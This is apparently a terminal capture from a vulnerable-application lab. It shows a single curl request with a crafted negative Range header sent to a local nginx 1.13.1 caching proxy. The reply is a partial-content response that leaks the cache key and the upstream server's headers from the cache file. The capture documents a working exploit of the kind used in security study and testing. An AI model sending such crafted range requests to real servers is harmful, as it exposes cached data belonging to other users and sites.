 ➜ VulApps git:(master) ✗ curl -i http://127.0.0.1:8000/proxy/demo.png -r -17208,-9223372036854758600
HTTP/1.1 206 Partial Content
Server: nginx/1.13.1
Date: Wed, 12 Jul 2017 15:58:50 GMT
Content-Type: multipart/byteranges; boundary=00000000000000000003
Connection: keep-alive
Last-Modified: Wed, 12 Jul 2017 15:57:20 GMT
ETag: W/"40c9-5543e4fad0d40"
X-Proxy-Cache:: HIT
--00000000000000000003
Content-Type: image/png
Content-Range: bytes -623-16584/16585
8IfY�FfY�FfY�@�`vsW/"40c9-5543e4fad0d40"
KEY: httpGET127.0.0.1/proxy/demo.png
HTTP/1.1 200 OK
Date: Wed, 12 Jul 2017 15:57:20 GMT
Server: Apache/2.4.25 (Debian)
Last-Modified: Wed, 12 Jul 2017 15:57:20 GMT
ETag: W/"40c9-5543e4fad0d40"
Accept-Ranges: bytes
Content-Length: 16585
Connection: close
Content-Type: image/png